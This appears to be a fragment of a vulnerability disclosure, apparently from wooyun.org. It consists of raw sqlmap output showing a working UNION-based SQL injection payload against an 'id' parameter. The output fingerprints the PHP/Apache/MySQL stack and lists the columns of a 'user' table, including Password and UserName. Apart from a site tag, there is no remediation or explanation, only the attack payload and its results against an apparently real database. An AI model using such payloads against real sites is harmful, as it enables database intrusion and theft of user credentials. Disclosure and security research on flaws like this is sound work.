 sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=3591 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b717071,0x4564754648634852734d,0x71706b7a71),NULL,NULL,NULL--
---
[22:38:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.2, Apache 2.3.6
back-end DBMS: MySQL 5.0.12
[22:38:04] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[22:38:04] [INFO] fetching current database
[22:38:04] [INFO] fetching columns for table 'user' in database 'newcmxy'
Database: newcmxy
Table: user
[15 columns]
+---------------+--------------+
| Column | Type |
+---------------+--------------+
| AddTime | timestamp |
| Birthday | varchar(100) |
| ID | int(11) |
| Inputer | varchar(100) |
| LastIP | varchar(100) |
| LastLoginTime | varchar(100) |
| LoginTimes | int(11) |
| Name | varchar(100) |
| Password | varchar(100) |
| RoleID | int(11) |
| Statu | int(1) |
| Tell | varchar(100) |
| ThisIP | varchar(100) |
| ThisLoginTime | varchar(100) |
| UserName | varchar(100) |
+---------------+--------------+
www.wooyun.org